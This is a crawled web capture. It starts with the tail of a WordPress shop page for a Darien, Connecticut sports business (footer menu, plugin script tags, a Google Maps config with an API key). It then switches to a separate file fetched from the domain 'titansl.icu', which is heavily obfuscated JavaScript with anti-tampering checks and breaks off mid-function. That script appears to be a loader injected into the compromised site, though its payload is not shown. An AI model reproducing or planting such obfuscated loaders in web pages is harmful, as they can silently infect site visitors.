                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://titansl.icu/ts
body_size: 19941
content:
function a0_0x1d1245(_0x3f28a6,_0x5346a3,_0x128dab,_0x4928ec){return a0_0x575f(_0x3f28a6-0x173,_0x4928ec);}(function(_0x64c15e,_0x2aadfe){function _0x20104b(_0x10f5d7,_0x27ae7b,_0x58f061,_0xd2e17){return a0_0x575f(_0x27ae7b-0xda,_0x10f5d7);}function _0x35b903(_0x3f3e01,_0x74fcbe,_0x19fe5e,_0x3c090){return a0_0x575f(_0x3c090- -0x360,_0x74fcbe);}var _0x46f38f=_0x64c15e();while(!![]){try{var _0x37ad54=-parseInt(_0x20104b(0x16f,0x167,0x1ba,0x11b))/(-0x1b*-0x6e+0x2*0x1388+-0x32a9)+parseInt(_0x20104b(0x1fb,0x202,0x19e,0x1c1))/(-0x346*0x3+-0x587*0x4+0x1ff0)+parseInt(_0x35b903(-0x274,-0x203,-0x219,-0x258))/(-0xc5f+0x10b1*0x1+-0x44f)*(parseInt(_0x20104b(0x136,0x175,0x17d,0x10f))/(-0x2e*0x83+0x641*-0x1+-0x1*-0x1dcf))+-parseInt(_0x20104b(0x1d5,0x1b2,0x16a,0x1bb))/(0x13*0x161+0x50*0x7a+-0x404e)*(parseInt(_0x20104b(0x25c,0x200,0x19f,0x1c0))/(-0x1*-0x1e0a+-0x2*0x80d+-0xdea))+-parseInt(_0x35b903(-0x267,-0x262,-0x29f,-0x2ae))/(0x157f*-0x1+-0x378+-0x1c9*-0xe)*(parseInt(_0x20104b(0x24e,0x220,0x20d,0x231))/(0xf7*-0x27+0x264d+-0xa4))+parseInt(_0x20104b(0x137,0x16c,0x10c,0x15a))/(0x5dd*0x2+-0x11a1+0x5f0)+parseInt(_0x20104b(0x130,0x178,0x15a,0x136))/(0xbe7+-0xed7+0x2fa);if(_0x37ad54===_0x2aadfe)break;else _0x46f38f['push'](_0x46f38f['shift']());}catch(_0x2550bf){_0x46f38f['push'](_0x46f38f['shift']());}}}(a0_0x46b8,-0x15b47d+0x137*-0x517+0x2a5770));var a0_0x7766d0=(function(){function _0x5bc148(_0x50b61d,_0x499a36,_0x54d59d,_0x2d3629){return a0_0x575f(_0x499a36-0xc7,_0x2d3629);}var _0x12adb7={};_0x12adb7[_0x5bc148(0x234,0x20f,0x21d,0x1d9)]=function(_0x2a244e,_0x175b39){return _0x2a244e===_0x175b39;},_0x12adb7[_0x5bc148(0x186,0x148,0x11a,0x12b)]=_0x52aa56(0xfa,0xbf,0xf3,0x161);var _0x4eca43=_0x12adb7,_0x57b636=!![];function _0x52aa56(_0x147928,_0x19a442,_0x52c23c,_0x57ee76){return a0_0x575f(_0x147928- -0x6,_0x52c23c);}return function(_0x22675a,_0x20be9a){function _0x120e71(_0x11a3dc,_0x28f25b,_0x11539d,_0x340a82){return _0x5bc148(_0x11a3dc-0x162,_0x11a3dc-0xd,_0x11539d-0x44,_0x11539d);}function _0x4b5c25(_0xcfbf8f,_0x2c37d5,_0x4acf5e,_0x28297a){return _0x5bc148(_0xcfbf8f-0xdd,_0xcfbf8f-0x228,_0x4acf5e-0x1d4,_0x2c37d5);}if(_0x4eca43[_0x4b5c25(0x437,0x42d,0x40b,0x439)](_0x4eca43[_0x4b5c25(0x370,0x36a,0x371,0x364)],_0x4eca43[_0x120e71(0x155,0x169,0x1a3,0x130)])){var _0x222488=_0x57b636?function(){if(_0x20be9a){var _0x4db79d=_0x20be9a['apply'](_0x22675a,arguments);return _0x20be9a=null,_0x4db79d;}}:function(){};return _0x57b636=![],_0x222488;}else{var _0x100268=_0x2ab70f[_0x120e71(0x164,0x18c,0x11c,0x126)](_0x16a8af,arguments);return _0x2bc189=null,_0x100268;}};}()),a0_0x3fbf45=a0_0x7766d0(this,function(){var _0xf29e3c={};_0xf29e3c[_0x269ad3(0x20a,0x22c,0x265,0x24b)]='(((.+)+)+)'+'+$';var _0x522733=_0xf29e3c;function _0x320599(_0xa8abc7,_0x21ef36,_0x46bfae,_0x4a93c5){return a0_0x575f(_0x21ef36-0x3ac,_0xa8abc7);}function _0x269ad3(_0x9fc35c,_0x5c3906,_0x4f2be0,_0xa0715c){return a0_0x575f(_0x5c3906-0x129,_0x4f2be0);}return a0_0x3fbf45[_0x269ad3(0x218,0x262,0x203,0x288)]()[_0x269ad3(0x198,0x1b4,0x179,0x1b8)](_0x522733['ZClMc'])[_0x269ad3(0x20b,0x262,0x257,0x2ba)]()[_0x269ad3(0x231,0x278,0x2b1,0x2c6)+'r'](a0_0x3fbf45)[_0x320599(0x3f9,0x437,0x421,0x463)](_0x522733[_0x269ad3(0x1d9,0x22c,0x294,0x201)]);});function a0_0x3af0dd(_0x1016e7,_0xb1d045,_0xf57d42,_0x935dd0){return a0_0x575f(_0xf57d42-0xd8,_0xb1d045);}function a0_0x575f(_0x4727cf,_0x2e6792){_0x4727cf=_0x4727cf-(-0x3*0xbec+-0xf38*-0x1+0x1508);var _0x252705=a0_0x46b8();var _0x1831cf=_0x252705[_0x4727cf];if(a0_0x575f['nThPAU']===undefined){var _0x361c78=function(_0x46a16d){var _0x473ca0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x17cfde='',_0x40a836='',_0x47c647=_0x17cfde+_0x361c78;for(var _0x404d40=0xed7*0x1+-0x13ea+0x513,_0x29f12b,_0x4bb697,_0xec475c=0x5f5+0x2507*-0x1+0x1*0x1f12;_0x4bb697=_0x46a16d['charAt'](_0xec475c++);~_0x4bb697&&(_0x29f12b=_0x404d40%(-0x683*0x3+-0x3ad+0x173a)?_0x29f12b*(0x7f6*0x3+-0x1ab9+0x71*0x7)+_0x4bb697:_0x4bb697,_0x404d40++%(0xe84*0x2+-0x2410+0x70c))?_0x17cfde+=_0x47c647['charCodeAt'](_0xec475c+(0xdc2*-0x2+-0x631+0x21bf))-(0x2111*0x1+0x1ca2+-0x3da9)!==-0xb99*-0x2+-0x7ee+-0xf44?String['fromCharCode'](0x657*0x3+-0x15*0x191+0x51*0x2f&_0x29f12b>>(-(-0x1*0x14ba+0x8*0x346+-0x574*0x1)*_0x404d40&-0x287*0x5+-0x87*0x24+0x1fa5)):_0x404d40:-0x448+-0xc73*0x1+0x1*0x10bb){_0x4bb697=_0x473ca0['indexOf'](_0x4bb697);}for(var _0x3884c0=0x1*0x1eb6+-0x1*0x1921+-0x595*0x1,_0x146598=_0x17cfde['length'];_0x3884c0<_0x146598;_0x3884c0++){_0x40a836+='%'+('00'+_0x17cfde['charCodeAt'](_0x3884c0)['toString'](-0x101c+-0x4c1+0x14ed))['slice'](-(0x5*0x529+0x598+-0x1f63));}return decodeURIComponent(_0x40a836);};a0_0x575f['WzTSsl']=_0x361c78,a0_0x575f['FwHIXr']={},a0_0x575f['nThPAU']=!![];}var _0x3e95e9=_0x252705[-0x11ae+-0x662+0x1810],_0x3b8455=_0x4727cf+_0x3e95e9,_0x596c30=a0_0x575f['FwHIXr'][_0x3b8455];if(!_0x596c30){var _0x32cab8=function(_0x23cafd){this['ykahfg']=_0x23cafd,this['JuoZZS']=[0x1*-0x20ad+-0x1*0x2219+0x42c7,-0x8a7*-0x1+0x21e3+-0x14a*0x21,0x2221+-0x7e*-0x45+-0x1*0x4417],this['asyxQm']=function(){return'newState';},this['IonDIs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['otzhba']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x32cab8['prototype']['MDHWyS']=function(){var _0x2e117a=new RegExp(this['IonDIs']+this['otzhba']),_0x2aec17=_0x2e117a['test'](this['asyxQm']['toString']())?--this['JuoZZS'][0x290+-0xf35+0xca6]:--this['JuoZZS'][0x261*-0x1+-0x1eea+0x3b3*0x9];return this['EnZpgo'](_0x2aec17);},_0x32cab8['prototype']['EnZpgo']=function(_0x1a6149){if(!Boolean(~_0x1a6149))return _0x1a6149;return this['qRrdSg'](this['ykahfg']);},_0x32cab8['prototype']['qRrdSg']=function(_0x2bea5c){for(var _0x55f2f6=0x3ff+0x2*-0xd7+0x251*-0x1,_0x54e77f=this['JuoZZS']['length'];_0x55f2f6<_0x54e77f;_0x55f2f6++){this['JuoZZS']['push'](Math['round'](Math['random']())),_0x54e77f=this['JuoZZS']['length'];}return _0x2bea5c(this['JuoZZS'][-0x1334+-0x971*0x1+0x1ca5]);},new _0x32cab8(a0_0x575f)['MDHWyS'](),_0x1831cf=a0_0x575f['WzTSsl'](_0x1831cf),a0_0x575f['FwHIXr'][_0x3b8455]=_0x1831cf;}else _0x1831cf=_0x596c30;return _0x1831cf;}function a0_0x46b8(){var 